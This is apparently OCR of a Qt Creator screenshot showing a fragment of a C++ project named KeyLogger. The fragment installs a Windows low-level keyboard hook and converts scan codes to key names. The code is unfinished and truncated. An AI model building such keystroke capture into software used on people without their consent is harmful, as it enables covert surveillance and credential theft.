 main.cpp - KeyLogger - Qt Creator
File Edit Build Debug Analyze Tools Window Help
main.cpp* MyLowLevelKeyBoardProc(int, WPARAM, LPARAM) Line: 50, Col: 11
Welcome
Edit
Design
Debug
Projects
Analyze
Help
KeyLogger
Qt 4...ebug
37
38 //Get keyboard layout
39 HKL keyboard_layout = GetKeyboardLayout(0);
40
41 //Get the name
42 char lpszName[0x100] = {0};
43
44 DWORD dwMsg = 1;
45 dwMsg += cKey.scanCode << 16;
46 dwMsg += cKey.flags << 24;
47
48 int i = GetKeyNameText(dwMsg, (LPTSTR)lpszName,255);
49
50 //Try
51
52 return CallNextHookEx(hHook, nCode, wParam, lParam);
53 }
54
55 int main(int argc, char *argv[])
56 {
57 QCoreApplication a(argc, argv);
58
59 hHook = SetWindowsHookEx(WH_KEYBOARD_LL, MyLowLevelKeyBoardProc, NULL,
60 if(hHook == NULL)
Type to locate (Ctrl+K) 1 Issues 2 Search Results 3 Application Output 4 Compile Output